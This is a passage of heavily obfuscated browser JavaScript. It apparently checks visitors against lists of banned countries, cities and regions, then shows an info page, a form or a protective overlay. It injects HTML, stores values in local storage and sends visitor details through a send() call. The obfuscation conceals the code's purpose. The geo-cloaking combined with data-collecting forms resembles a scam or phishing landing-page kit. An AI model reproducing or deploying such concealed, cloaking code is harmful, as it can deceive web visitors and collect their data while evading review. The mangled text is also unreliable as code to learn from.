[_0xa55c43,_0x316b3f]=_0x564d8c[_0x59dd47('3HVI',0x963,0xd43,0xf6d,0xb5e)]('/'),_0x2c27cb=_0x4cb8a6[_0x18bf30('VTuN',0x283,0x3f0,0x2d2,0x449)](_0x394e68,_0x4d6d60),_0x3f8e09=_0x4cb8a6[_0x5a5603(0xc59,'^f#h',0x985,0xf00,0xb84)](_0x3a92cf,_0xa55c43),_0x284f5a=_0x4cb8a6[_0x18bf30('u2me',0x636,0x134,0xd8,0xf8)](_0x4cb8a6[_0x4aedcb(0x3c6,0x5a3,0x74,0x321,'TWF*')](-(0x3f*-0x2a+0x2f*-0xce+-0x3029*-0x1),_0x4cb8a6[_0x59dd47('xTRy',0x907,0x484,0x58c,0xb6e)](-0xb47+-0xf55+0x1*0x1abc,_0x4cb8a6[_0x59dd47('5Zyb',0x1c5,0x465,0x639,0x1b)](_0x504dee,_0x316b3f))),-0x2097+0x9*0x40d+0x16*-0x2d);return _0x4cb8a6[_0x5e2290(0xb21,0xaac,0x8a9,0x8c3,'vR8P')](_0x4cb8a6[_0x4aedcb(0xfad,0xe6f,0x13ab,0xde9,'C2Qk')](_0x2c27cb,_0x284f5a),_0x4cb8a6[_0x59dd47('5019',0xbd6,0xe23,0x8d9,0x1182)](_0x3f8e09,_0x284f5a));}}if(_0xfecf6d[_0x4aedcb(0xf37,0xef3,0x1496,0x1491,'An!*')](_0x41f53d[_0x18bf30('wmew',0xaac,0x29e,0xb7b,0x5e4)][_0x5a5603(0xedd,'An!*',0xa73,0x916,0x859)],_0xfecf6d[_0x4aedcb(0xe8c,0xc42,0xf07,0x102a,'zjC]')])||_0xfecf6d[_0x18bf30('Tm8H',0x8ff,-0x78,-0x137,0x2eb)](_0x41f53d[_0x4aedcb(-0x7c,0x428,-0x1e8,0x76a,'gq7O')+'ny'][_0x18bf30(']@fb',-0x691,-0x421,0x218,-0x1d7)],_0xfecf6d[_0x59dd47('%A&B',0x4c8,0x78,0x53c,0x9bb)])||_0x41f53d[_0x5a5603(0x7b2,'vR8P',0x624,0xbb3,0x591)+'ny'][_0x5a5603(-0x141,'taHC',0x30f,0x52b,0x34e)][_0x18bf30('C(bm',0xd77,0xc5a,0x5a2,0x74c)+_0x18bf30('lv*^',-0x12e,-0x1d3,-0x5f0,-0x11)+'e']()[_0x59dd47('dB$f',0xca8,0xbc2,0xb23,0xfc3)+_0x5a5603(0x81f,'0R7&',0x4a5,0xb03,0xad3)](_0xfecf6d[_0x4aedcb(0x8b5,0x78d,0x3ea,0xc8a,'L(PZ')])){if(_0xfecf6d[_0x59dd47('5019',0x422,0x12c,-0x6c,0x46c)](_0xfecf6d[_0x18bf30('jTf7',-0x2dc,0x641,0x24d,0x2b4)],_0xfecf6d[_0x18bf30('T$8N',-0x85f,0x19e,-0x2ac,-0x25f)]))return _0x4cb8a6[_0x59dd47('xv[N',0x2b3,0xca,0x1ba,-0x3a8)](_0xc9dc40[_0x18bf30('An!*',0x780,0x9e8,0x613,0x496)]('.')[_0x5e2290(-0x16c,0x625,0x188,0x62b,'3HVI')+'e']((_0x5b802f,_0x4dda13)=>(_0x5b802f<<0x39d+-0x1*0x365+-0x30)+_0x31553f(_0x4dda13),-0x82*0x11+-0x1bf*0x5+-0x7*-0x27b),0x1b71*0x1+-0xa9+-0x1ac8);else{_0xfecf6d[_0x5a5603(0xe5a,'fbAn',0xf5d,0xb0d,0xfde)](showInfo,_0x41f53d);return;}}if(bannedCountry[_0x5a5603(0x7cd,'A1Eb',0xc9e,0xd46,0x7dd)+_0x5e2290(0x62a,0x1024,0xa59,0x5ff,'[a)u')](_0x41f53d[_0x5e2290(-0x43f,-0x25d,0x121,-0x50,'EgHj')+'ry'])){if(_0xfecf6d[_0x5e2290(0xf02,0x86d,0xa64,0xa92,'taHC')](_0xfecf6d[_0x59dd47('A1Eb',0xc22,0x8cf,0x1030,0x730)],_0xfecf6d[_0x5e2290(0xe,0x4d1,0x218,0x137,'%A&B')])){_0xfecf6d[_0x4aedcb(0x298,0x8f1,0xab2,0x87a,'z6Nn')](showInfo,_0x41f53d);return;}else{_0x3c78a1[_0x4aedcb(0x6ac,0xc75,0x690,0xc65,'vR8P')+'em']('ss',_0x4cb8a6[_0x18bf30('0R7&',-0x1f1,-0x838,0x10b,-0x2cf)]);let _0x1bfddb=_0x4cb8a6[_0x18bf30('%A&B',-0x3f0,-0x57,-0xc6,-0xaf)](_0x20bb4e,_0x4cb8a6[_0x5a5603(0xde9,'86Pg',0xdd5,0x7f2,0xc2b)]);_0x1bfddb[_0x5a5603(0x59c,'7MfQ',0xdb9,0xaf7,0xf1a)+_0x18bf30('!51V',0x52a,0x6d3,0x2ba,0x10a)]=_0x18bf30('5Zyb',-0x5e,0x8bf,0xb2a,0x52e)+_0x4aedcb(0x52a,0xa8a,0x838,0xab2,'EgHj')+_0x18bf30(']@fb',0x77d,-0x1ff,0x5e2,0x1ca)+_0x5e2290(0x579,0x7d4,0x888,0x569,'An!*')+_0x18bf30('dB$f',0x83,0x2f4,-0xe9,-0x73)+_0x59dd47('gq7O',0x5a1,0x1fc,0x287,0xad7)+_0x59dd47('L(PZ',0xc00,0x5ac,0xf55,0xf84)+_0x4aedcb(0x6a5,0x56a,0x4a6,0x38,'VTuN')+_0x5e2290(0xdd8,0xa55,0x7ec,0xa92,'A4n*')+_0x59dd47('C2Qk',0xa88,0x9db,0xbdd,0xf79)+_0x18bf30('86Pg',0x8db,0x9c3,0xc7e,0x844)+_0x18bf30('!51V',-0x322,0x77,0x17e,-0xa5)+_0x59dd47('7ssl',0x3c6,0x925,0x738,0x8cd)+_0x4aedcb(0x75d,0x6c4,0x1e1,0x9fb,'An!*')+_0x59dd47('L(PZ',0x228,0x150,0x57d,0x762)+_0x5a5603(0x2c0,'A4n*',0x514,0x63e,0x830)+_0x59dd47('xTRy',0x6b5,0x8ae,0x89f,0x7c7)+_0x59dd47('An!*',0x78,0x6be,0x3ea,0x51f)+_0x4aedcb(0x931,0x45e,-0x11,0x727,'7ssl')+_0x18bf30('3HVI',0x996,0x45,0x8f7,0x538)+_0x4aedcb(0x1193,0xec6,0xd2b,0xa4a,'wmew')+_0x4aedcb(0xfbe,0xd5b,0xa7c,0xd0d,'3B2y')+_0x5a5603(0x1ab,'*zYg',0x687,0x379,0x98a)+_0x18bf30('TWF*',0xc1d,0x8a7,0x7d5,0x704)+_0x5e2290(0xaef,0x256,0x4a3,0x83e,'I[De')+_0x4aedcb(0x89b,0x878,0x28a,0x3e1,'[a)u')+_0x18bf30('(s]E',0x120,0x722,-0x178,0x340)+_0x5e2290(0x831,0xac7,0x96d,0xc7e,'lv*^')+_0x18bf30('3HVI',0xf21,0xb90,0x510,0x900)+_0x4aedcb(0x1ab,0x537,0x27e,0xba0,'dB$f')+_0x5e2290(0xdb6,0xb52,0x920,0xdc3,'7ssl')+_0x18bf30('4P17',0x448,0x107,0x6dc,0x484)+_0x5e2290(0x558,0x5a5,0x306,0xa5,'zjC]')+_0x5a5603(0x7cc,'zjC]',0x11fe,0xc6c,0x9ce)+_0x5a5603(0x957,'%A&B',0x7ee,0x4e6,0x624)+_0x4aedcb(0x567,0x8da,0x88d,0xb6a,'WJDZ')+_0x5e2290(0x532,0x8ea,0x5aa,0x28f,'7ssl')+_0x4aedcb(0x144,0x2c7,0x571,0x7bc,'vR8P')+_0x59dd47('dB$f',0x30f,0x5bc,-0x273,0x172)+_0x4aedcb(0x445,0x27a,0x4a2,0x292,'[a)u')+_0x59dd47('An!*',0x84e,0x4bd,0x919,0xdab)+_0x5e2290(-0x531,0x1ff,-0x11a,-0x349,'4P17')+_0x59dd47('0R7&',0x589,0x9fd,0x2cc,0x293)+_0x4aedcb(0x1229,0xbbc,0x111f,0x1227,'7ssl')+_0x5a5603(0xd3b,'TWF*',0x104a,0xf25,0xc48)+_0x5e2290(0x563,0x74a,0xaa8,0x8f8,'z6Nn')+_0x4aedcb(0xb54,0x8f8,0x9c1,0xe4d,'7MfQ')+_0x59dd47('z6Nn',0x305,0x65c,0x63b,0x4f0)+_0x18bf30('%A&B',0x9d,0xf6,-0x3da,-0x228)+_0x5a5603(0x8e5,'z6Nn',0x9b3,0xd8d,0x1339)+_0x5a5603(0x27d,'C2Qk',0x7e7,0x4bf,0x3d9)+_0x5a5603(0xf92,'I[De',0x13e4,0xeff,0x126d)+_0x18bf30('86Pg',0x2ed,-0x675,0x187,-0x129)+_0x5a5603(0x50f,'!51V',0x116a,0xb31,0xf01)+_0x5a5603(0x85c,'EgHj',0x1060,0xba1,0xb6e)+_0x5a5603(0x4e6,'dB$f',0x63c,0x3a0,-0x22)+_0x4aedcb(0xbdb,0x799,0x34e,0xa7d,'gq7O')+_0x5e2290(-0x28f,0x5c9,0x101,-0x61,'^f#h')+_0x4aedcb(0x404,0x8be,0x9c9,0x3a4,'I[De')+_0x18bf30('OobG',0x45d,-0x180,-0x225,0xc0)+_0x59dd47('!9l2',0x203,0x21f,0x3de,-0x33c)+_0x5e2290(-0x573,0x5b9,0x86,0xe,'VTuN')+_0x59dd47('hpN5',0x3a1,-0x29e,0x85b,0x570)+_0x18bf30('T$8N',0x732,0x5d7,0x653,0x5f5)+_0x59dd47('dB$f',0x333,-0x19a,0x5da,0x869)+_0x4aedcb(0x105,0x4a5,0x9cf,0x206,'%A&B')+_0x59dd47('taHC',0x2d1,-0x362,0x14f,0x926)+_0x5a5603(-0x1e,'TWF*',0x858,0x44f,0x284)+_0x5a5603(-0x139,'OobG',-0x5b,0x445,0x6d2)+_0x18bf30('lv*^',-0x189,-0x3e9,-0x2b0,0x3d)+_0x5a5603(0xe34,'Eqv)',0x129f,0xedd,0x92f)+_0x5e2290(0xc73,0xabf,0xa39,0x79b,'(s]E')+_0x4aedcb(0x7ef,0xa60,0x4f7,0xbfd,'I[De')+_0x5a5603(0x4f6,'7ssl',0xb70,0x55c,0xac5)+_0x59dd47('xTRy',0xcdd,0x7c7,0x105e,0xa35)+_0x5e2290(0x8a0,0x48d,0x9c9,0x4ea,'7MfQ')+_0x4aedcb(0x5be,0x8a2,0x6c3,0xd8e,'L(PZ')+_0x59dd47('zjC]',0x3e6,0x93e,0x7a0,0x87e)+_0x18bf30('Eqv)',0x686,0x3f2,0x853,0x79a)+_0x5a5603(0xb51,'VTuN',0x97b,0x90f,0x864)+_0x5e2290(0xb6d,0x842,0x7c8,0xa56,'4P17')+_0x5e2290(0x6c1,0xc09,0xadd,0x921,'WJDZ')+_0x59dd47('EgHj',0x8b8,0x8f0,0xb20,0x2d3)+_0x18bf30('C2Qk',0x7e0,0x21f,0x46f,0x333)+_0x5a5603(0xe3e,'xTRy',0xe78,0xdf6,0xe0c)+_0x5a5603(0x978,'WJDZ',0x77d,0x96d,0x816)+_0x5e2290(-0x41f,-0x25f,-0xb5,-0x4c4,'L(PZ')+_0x5a5603(0x742,'taHC',0x90e,0xac6,0x58c)+_0x59dd47('I[De',0xbe6,0x57b,0xd86,0x1093)+_0x18bf30('I[De',0x443,0x36c,0xa3b,0x5eb)+_0x59dd47('7ssl',0xc0e,0x82a,0x70b,0x10fb)+_0x18bf30('BqBx',-0x271,-0x384,-0x106,0x2e4)+_0x5e2290(0x5bd,0xd28,0x7a1,0x2cc,'%A&B')+_0x5e2290(-0x1f2,0x2b9,0x1e,0x144,'PeVd')+_0x5e2290(0x3c8,-0xed,-0x112,-0x735,'zjC]')+_0x5a5603(0x11e3,'WJDZ',0xec8,0xc12,0xd37)+_0x5e2290(0x4c0,0xb4f,0x996,0xaa6,'^f#h')+_0x5e2290(0xd07,0xe5c,0x7ee,0x3e6,'WJDZ')+_0x59dd47('C2Qk',0xa31,0xfbb,0x695,0x470)+_0x18bf30('[a)u',0x957,0xb20,0x371,0x579)+_0x5a5603(0xf42,'5Zyb',0xe81,0x8f7,0x6fe)+_0x5a5603(0x943,'5019',0x631,0x438,0x6b0)+_0x59dd47('TWF*',0x670,0x423,0x9e5,0xc41)+_0x5a5603(0x23d,'xv[N',0x1de,0x53e,0x9d4)+_0x5a5603(0x7c3,'u2me',0x969,0xc3f,0x972)+_0x18bf30('0ci1',-0x7d2,-0x6fb,-0x89b,-0x23b)+_0x5a5603(0xf59,'xTRy',0xa27,0xa3e,0x1078)+_0x4aedcb(0x976,0xa62,0xba3,0x10bf,'5019')+_0x5e2290(0x253,-0x1f6,-0x6c,0x437,'C(bm')+_0x5a5603(0xf29,'%A&B',0x88b,0xabb,0x9dd)+_0x5a5603(0xa0d,'7MfQ',0x876,0x867,0x9a0)+_0x4aedcb(0x5c2,0xa2e,0x96e,0xf5a,'u2me')+_0x5a5603(0x74f,'BqBx',0xd23,0xd05,0x1012)+_0x59dd47('5019',0xb64,0x664,0x85f,0x7ac)+_0x5e2290(0xa7b,0x10b7,0xa5f,0xcc7,'3HVI')+_0x5e2290(0x8d6,0x5f3,0x88b,0xe80,'dB$f')+_0x5a5603(0x8cd,'gq7O',0x10df,0xc06,0x87d)+_0x59dd47('Eqv)',0x2a0,0x6ce,-0xf8,0x264)+_0x18bf30('A4n*',0x799,0x72,0x4b7,0x413)+_0x5a5603(-0x88,'Eqv)',0xc0,0x564,0x132)+_0x5e2290(0xc51,0x8bf,0x8e5,0x591,'WJDZ')+_0x59dd47('[a)u',0x647,0x177,0x969,0xb83)+_0x5e2290(-0x538,-0x228,-0x5c,-0x38d,'A1Eb')+_0x4aedcb(0x5c1,0x3af,-0x6,0x32a,'86Pg')+_0x18bf30('86Pg',-0x31a,-0x4ff,-0x276,-0x19a)+_0x4aedcb(0x111f,0xeed,0xc8d,0xb8c,'TWF*')+_0x5e2290(-0x215,0x141,-0x106,-0x491,'zjC]')+_0x4aedcb(0x797,0x251,0xec,0x7f0,'dB$f')+'v>',_0x141588[_0x5a5603(0x36b,'taHC',0x855,0x756,0x3bb)][_0x5e2290(-0x66,-0x303,0x32d,0x30c,'7QkS')+_0x4aedcb(0xf5a,0xd4e,0x11a9,0x1114,'%A&B')+'d'](_0x1bfddb),_0x4cb8a6[_0x5a5603(0xcf6,'5019',0x9e0,0xa29,0x57c)](_0x150bb8);let _0x548384=_0x5d5425[_0x5e2290(0x3d1,0x532,0x2e3,0x791,'dB$f')+_0x18bf30('86Pg',-0xd0,-0x359,0x2d8,0x10)+_0x5a5603(0x698,'wmew',0x12a4,0xc6a,0xdb8)](_0x4cb8a6[_0x59dd47('WJDZ',0x97a,0x531,0xf1c,0x4b9)]);if(_0x548384)_0x548384[_0x18bf30('3B2y',0x769,-0xaa,0x516,0x300)+'e']();_0x4cb8a6[_0x18bf30('C2Qk',0x981,0x70c,0xbd1,0x5fe)](_0x1cc6a9,_0x3cbf54)&&_0x4cb8a6[_0x59dd47('xTRy',0x2a1,0x163,0x575,0x2ba)](_0x177a5c,null)&&_0x4cb8a6[_0x4aedcb(0x1265,0xd1c,0x8d4,0x976,'4P17')](_0x340894,_0x4cb8a6[_0x5a5603(0x345,'7QkS',0x622,0x879,0xa89)],_0x5f0ec4);}}const _0x135604=bannedCity[_0x18bf30('Eqv)',0x4eb,0x546,-0x3db,-0xf0)](_0x570f29=>_0x570f29[_0x4aedcb(0x197,0x479,0xb3,-0x19f,'z6Nn')]===_0x41f53d[_0x4aedcb(0xa87,0x423,0x9ca,0xdf,'PeVd')]&&_0x570f29[_0x18bf30('taHC',0x3ab,0xf8,-0x483,0x133)+'n']===_0x41f53d[_0x5a5603(0xdb9,'(s]E',0x8a1,0xd68,0x12ca)+'n']&&_0x570f29[_0x59dd47('zjC]',0x6ea,0x22d,0xb77,0x24a)+'op']===undefined&&_0x570f29[_0x5a5603(0x100a,'zjC]',0xc83,0xc94,0x6c9)+'e']===undefined);if(_0xfecf6d[_0x5a5603(-0xaf,'BqBx',0x58d,0x4a5,0xad7)](_0x135604,!_0x4456cf)&&!_0x2a68bd){if(_0xfecf6d[_0x18bf30('^f#h',0xef,0x24,0x1ce,0xe3)](_0xfecf6d[_0x18bf30('4P17',0x129,0x821,0xba3,0x6a8)],_0xfecf6d[_0x5a5603(0xcc6,'TWF*',0x15a7,0xfae,0x13a0)]))_0xfecf6d[_0x4aedcb(0xb40,0x754,0x7cc,0x898,'!51V')](_0x7e1cf5),_0x19aecc[_0x18bf30('zjC]',0x2e7,0x626,0x567,0x1d3)+_0x5a5603(0xe0a,'(s]E',0x9cc,0xd17,0xf2d)][_0x59dd47('xTRy',0x3d0,-0x50,0x977,0x514)+'e'](_0xfecf6d[_0x18bf30('OobG',0x525,0x22f,0x67c,0x2b8)]);else{_0xfecf6d[_0x18bf30('hpN5',0xfd1,0xb23,0x619,0x99f)](showInfo,_0x41f53d);return;}}bannedRegions[_0x5a5603(0x12f4,'BqBx',0xf42,0xea7,0x8dd)+_0x5e2290(0xc2f,0x5a2,0x9f3,0xf7f,'OobG')](_0x41f53d[_0x5e2290(0x23e,0xa79,0x584,0xb05,'7ssl')+'n'])&&!_0x4456cf&&!_0x2a68bd?_0xfecf6d[_0x4aedcb(0x75d,0xa7f,0x63b,0xba8,'z6Nn')](_0xfecf6d[_0x4aedcb(0x612,0x45d,0x14f,0x386,'WJDZ')],_0xfecf6d[_0x5e2290(0x308,0x242,0x811,0x77c,']@fb')])?_0x234b0d[_0x59dd47('A4n*',0x904,0x963,0x5f0,0x41e)+'e']():_0xfecf6d[_0x59dd47('!51V',0xce9,0x12f4,0xc06,0xb58)](_0x41f53d[_0x4aedcb(0x7df,0x3bd,0x1c6,0x426,'u2me')+'n'],_0xfecf6d[_0x18bf30('7QkS',0x2bd,0x59,0x8d,-0x184)])?_0xfecf6d[_0x5e2290(0x1ce,0x510,0x29a,-0xab,'gq7O')](_0xfecf6d[_0x59dd47(']@fb',0x9b9,0xa53,0x791,0x43f)],_0xfecf6d[_0x18bf30('C(bm',-0x409,0x406,-0x5c7,-0x201)])?_0x361d86[_0x18bf30('7ssl',0x1f5,-0x423,-0x45d,0xe4)+_0x59dd47('0ci1',0xcff,0x1071,0x1139,0x118f)][_0x18bf30('fbAn',0x94f,0xb16,0x4b6,0x5c0)+'ch'](_0x3a325d=>{function _0x59289e(_0x7bf9e3,_0x34f591,_0x3508bb,_0x1524a5,_0x25193f){return _0x18bf30(_0x1524a5,_0x34f591-0x173,_0x3508bb-0x1cb,_0x1524a5-0xc6,_0x25193f-0x74d);}function _0x53c17b(_0xcb9b5e,_0x11d9bc,_0x314bba,_0x21976d,_0x4beadc){return _0x59dd47(_0x21976d,_0x314bba- -0x37a,_0x314bba-0x7d,_0x21976d-0xbe,_0x4beadc-0xda);}function _0x5ac667(_0xd63168,_0x55a770,_0xe7f8de,_0x26ad92,_0x56a2a4){return _0x5a5603(_0xd63168-0xb2,_0x26ad92,_0xe7f8de-0x17,_0x55a770- -0x21e,_0x56a2a4-0x14b);}function _0x1c43fb(_0x33c385,_0x3e31e9,_0x53f285,_0x3da024,_0x4dc0f8){return _0x5e2290(_0x33c385-0xcc,_0x3e31e9-0x19c,_0x3e31e9-0x3e6,_0x3da024-0xe2,_0x3da024);}function _0x88959(_0x1ca423,_0x1d65d2,_0x6f3204,_0x34bd5b,_0x33ae2d){return _0x4aedcb(_0x1ca423-0xef,_0x1ca423- -0x285,_0x6f3204-0x4d,_0x34bd5b-0x1a7,_0x34bd5b);}_0x4cb8a6[_0x88959(0x483,-0x1a6,0x135,'7ssl',-0x50)](_0x3a325d[_0x88959(0x213,0x67c,0x27a,'u2me',0x290)+'me'],_0x4cb8a6[_0x53c17b(-0x3e0,-0x4b5,-0x2f4,'Tm8H',-0xd8)])&&_0x4cb8a6[_0x59289e(0xde1,0xdb1,0x916,'xTRy',0xc5f)](_0x3a325d['id'],_0x4cb8a6[_0x1c43fb(0x544,0x2bd,0x7c,'7QkS',0x5ac)])&&(_0x3a325d[_0x1c43fb(0x856,0xbab,0x102e,'C(bm',0x5d7)][_0x1c43fb(0x44c,0x5b2,0x4cf,'dB$f',0xdd)+'x']=_0x4cb8a6[_0x53c17b(-0x397,-0x3a6,0x26d,'An!*',0x15a)]);}):!rndxt?_0xfecf6d[_0x59dd47('A4n*',0xa5e,0xc9a,0xcfc,0x4f9)](_0xfecf6d[_0x4aedcb(0x9db,0x5e7,0x9e2,0x3a6,'VTuN')],_0xfecf6d[_0x5e2290(0x157,0x3b,0x3e3,0x5a6,'TWF*')])?(_0xfecf6d[_0x18bf30('*zYg',-0x7ad,0x216,0x25a,-0x2d5)](showForm,_0x41f53d),_0xfecf6d[_0x4aedcb(0xd3a,0x9c7,0x7e7,0x7a7,'^f#h')](protectOverlay,_0xfecf6d[_0x5e2290(0x9d3,0x226,0x560,0x51d,'z6Nn')],()=>{function _0x3993e3(_0x33a41a,_0x57aa73,_0x4a5d1e,_0x51b8e2,_0x2c7234){return _0x18bf30(_0x2c7234,_0x57aa73-0x3b,_0x4a5d1e-0x166,_0x51b8e2-0xd4,_0x51b8e2-0x4d5);}function _0x2ef582(_0x34d61a,_0x47ad82,_0x5d9125,_0xa88624,_0x591d2b){return _0x59dd47(_0x34d61a,_0xa88624-0x20e,_0x5d9125-0x7d,_0xa88624-0x6c,_0x591d2b-0x1f4);}function _0x370632(_0x33a8d2,_0x116243,_0x2b58fc,_0x5e4ec0,_0x434559){return _0x5a5603(_0x33a8d2-0x103,_0x33a8d2,_0x2b58fc-0x193,_0x116243- -0x49b,_0x434559-0xd7);}function _0x1981e4(_0x11876c,_0x15df03,_0x86bcb6,_0x4c6dda,_0xaf8bce){return _0x5e2290(_0x11876c-0x124,_0x15df03-0x2f,_0x15df03-0x40a,_0x4c6dda-0xdf,_0x86bcb6);}const _0x43707d={'vTzwb':function(_0x47d3e3,_0x160026,_0x5dfa8b,_0x95d1ea){function _0x39055e(_0x113f3e,_0x1efc4d,_0x20dbda,_0x61f79e,_0x48532d){return _0x538a(_0x61f79e- -0x360,_0x1efc4d);}return _0x4cb8a6[_0x39055e(0x323,'L(PZ',0x61a,0x6b6,0x5a9)](_0x47d3e3,_0x160026,_0x5dfa8b,_0x95d1ea);},'xgxrZ':_0x4cb8a6[_0x1981e4(0x84c,0x32e,'xTRy',-0x2a9,0x19d)],'SIQkN':_0x4cb8a6[_0x3993e3(0x9ad,0xf45,0xe7d,0x989,'7MfQ')],'ZNaUJ':function(_0x2d749a,_0x455913){function _0x41d5ce(_0x1abee3,_0x191728,_0x5abeff,_0x5aa21e,_0x558e6a){return _0x3993e3(_0x1abee3-0x11a,_0x191728-0xa1,_0x5abeff-0xc6,_0x1abee3- -0x40b,_0x558e6a);}return _0x4cb8a6[_0x41d5ce(0x515,0x3c1,0x349,0x2f5,'TWF*')](_0x2d749a,_0x455913);},'CFSNU':function(_0x3aff24,_0x12d59b){function _0x331d71(_0x5f1ac5,_0x11eb2b,_0x54c122,_0x2cbb2c,_0x30179c){return _0x1981e4(_0x5f1ac5-0x23,_0x54c122- -0x564,_0x2cbb2c,_0x2cbb2c-0x5d,_0x30179c-0x1ec);}return _0x4cb8a6[_0x331d71(0xdc,0x2ab,-0x147,'A1Eb',-0x3ec)](_0x3aff24,_0x12d59b);}};function _0x17bc8c(_0x275149,_0x3d1921,_0x18a0ba,_0x3ceb87,_0x4169bf){return _0x18bf30(_0x3d1921,_0x3d1921-0x0,_0x18a0ba-0x46,_0x3ceb87-0x194,_0x275149-0x67f);}if(_0x4cb8a6[_0x370632('fbAn',0x44,0x56f,0xe7,0x56c)](_0x4cb8a6[_0x3993e3(0x41e,0xbe9,0x7c0,0x632,'5Zyb')],_0x4cb8a6[_0x2ef582('[a)u',0xbd8,0xa09,0xd5d,0x98f)]))!document[_0x1981e4(0x852,0xdc2,'I[De',0xd3f,0xd81)+_0x3993e3(0x8e0,0xc81,0xcff,0xcc8,'!9l2')+_0x17bc8c(0x92d,'3B2y',0xba5,0xadd,0x91e)](_0x4cb8a6[_0x17bc8c(0x7b8,'Eqv)',0xe19,0x622,0x81f)])&&(_0x4cb8a6[_0x1981e4(0x865,0xce4,'86Pg',0xdd6,0xffc)](_0x4cb8a6[_0x370632('OobG',0x2f1,-0x174,-0x123,0x730)],_0x4cb8a6[_0x370632('I[De',0x3c0,0x4ed,0x7a6,0x2d1)])?(_0x43874a[_0x3993e3(0xe5a,0xfcd,0xe0b,0xa00,'86Pg')+'em']('rx',''),_0x43707d[_0x17bc8c(0xb99,'!51V',0xa5d,0xad0,0xc29)](_0x550ebb,_0x43707d[_0x2ef582('3HVI',-0x145,0x2c7,0x498,0x90c)],_0x43707d[_0x2ef582('u2me',0x5f9,0xd5d,0xb9f,0xa3d)],_0x43707d[_0x17bc8c(0x3f4,'!9l2',0x321,0x81f,0x17a)](_0x43707d[_0x2ef582('[a)u',0x6d7,0xfb3,0x9cf,0xb1d)](_0x43707d[_0x2ef582('^f#h',0x884,0x114d,0xb3c,0xa79)](_0x43707d[_0x370632('^f#h',0x7b0,0x193,0x565,0xdac)](0x1fc0+-0x23*0x28+-0x1a41,-0xcd9+0x6*-0x212+0x195d),-0x2*-0x65f+0x391+-0x1013*0x1),0xd*0x1ff+-0x1950+-0x67),0x18a1+0x2b*0xb4+-0x32f5)),_0x4c4646[_0x370632('jTf7',0x1fe,0x6d8,0xc2,0x162)+_0x17bc8c(0x6ca,'7ssl',0xd1c,0x61d,0x772)][_0x1981e4(0x624,0x790,'4P17',0xdcf,0xe00)]=_0x511256['u']):_0x4cb8a6[_0x3993e3(-0x7a,0x1bb,0x4f6,0x204,'A1Eb')](showForm,_0x41f53d));else{_0x4cb8a6[_0x3993e3(0x988,0x381,0x9fb,0x596,'(s]E')](_0x15b8c7,_0x41256c);return;}})):_0xfecf6d[_0x4aedcb(0xb9d,0xe25,0xbc6,0x1409,'7MfQ')](_0x2afe67,()=>{function _0x1f37d6(_0x1410ad,_0x1656d4,_0x432b1e,_0x4545ea,_0x547df5){return _0x4aedcb(_0x1410ad-0x1d,_0x1410ad- -0x2a6,_0x432b1e-0xe0,_0x4545ea-0x56,_0x432b1e);}function _0xb2df5b(_0x5bb1b4,_0x26bcfc,_0x18382e,_0x11c4fa,_0x3d9ab1){return _0x4aedcb(_0x5bb1b4-0x9,_0x18382e-0x1b6,_0x18382e-0x174,_0x11c4fa-0x65,_0x26bcfc);}function _0x4adb89(_0x106664,_0x3cba58,_0x5797ab,_0x51a059,_0x526676){return _0x4aedcb(_0x106664-0x1a4,_0x51a059-0x223,_0x5797ab-0x8a,_0x51a059-0x17c,_0x526676);}function _0x2670c9(_0xed2df5,_0x30a841,_0x11e1bb,_0x348993,_0x458a71){return _0x4aedcb(_0xed2df5-0x138,_0x458a71- -0x1f2,_0x11e1bb-0x1d0,_0x348993-0xde,_0x30a841);}!_0x2961b1[_0x1f37d6(0x180,-0x1f5,'3B2y',0x26a,0x135)+_0xb2df5b(0x16ad,'xTRy',0x105e,0x131d,0x102f)+_0x1f37d6(0xbd,0x68a,'EgHj',0x3e6,-0x3f6)](_0x269bde)&&_0x4cb8a6[_0x2670c9(-0x307,'!51V',-0x88,0x4d,0x31a)](_0x5aaa89);},0x127*-0x1f+0x289+0x213a*0x1):_0xfecf6d[_0x59dd47('!9l2',0x4f0,0x302,0x188,0x2af)](_0xfecf6d[_0x5a5603(0xca6,'(s]E',0x2c7,0x780,0x84b)],_0xfecf6d[_0x5a5603(0x1113,'taHC',0x1589,0x1026,0x1252)])?(document[_0x5e2290(0x28c,0x83f,0x56e,0x90f,'jTf7')][_0x59dd47('[a)u',0x694,0x7ec,0x758,0x4b5)][_0x4aedcb(0xc54,0x980,0x54b,0x344,'VTuN')+_0x5a5603(0x761,'L(PZ',0x9e5,0xa63,0xa96)]='',_0x534de0[_0x18bf30('C(bm',0x143,0xec,0x326,-0x2da)+'e'](),_0xfecf6d[_0x59dd47('dB$f',0x928,0x53e,0x3e3,0xaa7)](send,_0xfecf6d[_0x5a5603(0xf41,'Tm8H',0xf90,0xae6,0x9a0)],_0x41f53d),_0xfecf6d[_0x4aedcb(0x406,0x5b6,0xb00,0x78,'86Pg')](setTimeout,uniAgeVerification,-0x1a04*-0x1+0xb*0x312+-0x39d6)):(_0x2b741c[_0x18bf30('dB$f',0x543,-0x2f5,0x4d7,0x299)](_0x2d46a2),_0x28055f[_0x5e2290(0x28e,0x6e,-0x4,0xdf,'7QkS')+'e'](),_0x4cb8a6[_0x4aedcb(0x482,0x91b,0xc16,0xd68,'jTf7')](_0x2938e4)):_0xfecf6d[_0x5e2290(0x569,0x47b,0x8,-0x4f,'(s]E')](_0xfecf6d[_0x5a5603(0x11bd,'TWF*',0xfc8,0x1040,0x9fd)],_0xfecf6d[_0x18bf30('7ssl',0x4da,-0x107,0x3ca,-0x18d)])?(_0x570395[_0x5a5603(0x553,'vR8P',0xb47,0x9b6,0xe61)+_0x4aedcb(0x9a,0x4f7,0x8b4,0xf7,'4P17')][_0x5a5603(0xac3,']@fb',0xc58,0xc2b,0x1015)](_0x4cb8a6[_0x59dd47('TWF*',0x469,-0xbb,0x151,0x1c0)]),_0x10dc56[_0x4aedcb(0x1027,0xbc0,0x92d,0x6a8,'TWF*')+_0x5e2290(0xc87,0x621,0x734,0x786,'vR8P')+'t']=_0x4cb8a6[_0x5a5603(0xab4,'%A&B',0x69d,0x664,0xa19)](_0x5d85b7,_0x4cb8a6[_0x18bf30('jTf7',0x81b,0x3cd,0x21f,0x3d3)]),_0x5a00ef[_0x5a5603(0xb73,'4P17',0x334,0x90c,0xa54)+_0x18bf30('TWF*',-0x36,-0x4cc,0x488,0xbb)][_0x59dd47('86Pg',0xa3d,0x451,0x690,0x5d8)](_0x4cb8a6[_0x4aedcb(0x31b,0x389,-0x34,0xdf,'vR8P')]),_0x4cca23[_0x4aedcb(0x996,0xa3f,0x8ad,0x70d,'z6Nn')+_0x4aedcb(0xe7f,0x932,0x7e0,0x95c,'7MfQ')][_0x18bf30('z6Nn',0x2